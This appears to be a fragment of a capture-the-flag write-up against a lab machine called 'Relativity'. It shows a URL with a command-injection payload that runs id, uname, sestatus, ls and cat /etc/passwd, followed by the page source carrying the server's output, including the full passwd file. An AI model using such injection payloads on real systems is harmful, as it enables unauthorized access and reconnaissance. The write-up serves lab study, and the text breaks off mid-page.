 view-source:challenge.zac
=&c=id;%20uname%20-a;sestatus;%20pwd;ls%20-lah%20/home;%20cat%20/etc/passwd
1 <!DOCTYPE html>
2 <html lang=en>
3 <head>
4 <meta charset=UTF-8>
5 <title>M.C. Escher - Relativity</title>
6 <link href="style.css" rel="stylesheet" type="text/css" media="screen" />
7 </head>
8
9 <body>
10 <div id="page">
11 <header>
12 <img src="images/logo.png" width="303" height="62" alt="logo" /> <br />
13 <img src="images/bg_banner_grey.gif" width="980" height="5" alt="logo_banner" />
14 </header>
15 <div id="content">uid=48(apache) gid=48(apache) groups=48(apache)
16 Linux Relativity 3.9.8-100.fc17.x86_64 #1 SMP Thu Jun 27 19:19:57 UTC 2013 x86_64 x86_64 x86_64
GNU/Linux
17 SELinux status: disabled
18 /var/www/html/0f756638e0737f4a0de1c53bf8937a08
19 total 16K
20 drwxr-xr-x. 4 root root 4.0K Feb 25 2013 .
21 dr-xr-xr-x. 18 root root 4.0K Feb 28 2013 ..
22 drwx------. 3 jetta jetta 4.0K Jul 9 18:36 jetta
23 drwxr-xr-x. 3 mauk mauk 4.0K Jul 9 08:55 mauk
24 root:x:0:0:root:/root:/bin/bash
25 bin:x:1:1:bin:/bin:/sbin/nologin
26 daemon:x:2:2:daemon:/sbin:/sbin/nologin
27 adm:x:3:4:adm:/var/adm:/sbin/nologin
28 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
29 sync:x:5:0:sync:/sbin:/bin/sync
30 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
31 halt:x:7:0:halt:/sbin:/sbin/halt
32 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
33 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
34 operator:x:11:0:operator:/root:/sbin/nologin
35 games:x:12:100:games:/usr/games:/sbin/nologin
36 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
37 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
38 nobody:x:99:99:Nobody:/:/sbin/nologin
39 dbus:x:81:81:System message bus:/:/sbin/nologin
40 saslauth:x:999:999:"Saslauthd user":/run/saslauthd:/sbin/nologin
41 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
42 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
43 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
44 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
45 mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
46 ftpu:x:1000:1000:proftpd user:/home/ftpu:/sbin/nologin
47 apache:x:48:48:Apache:/var/www:/sbin/nologin
48 mauk:x:1001:1001::/home/mauk:/bin/bash
49 jetta:x:1002:1002::/home/jetta:/bin/bash
50 </div>
51 <div id="sidebar">
52 <ul>
53 <li><h2>Menu </h2>
54 <ul>
55 <li><a href="index.php?page=definition.php">Definition</a>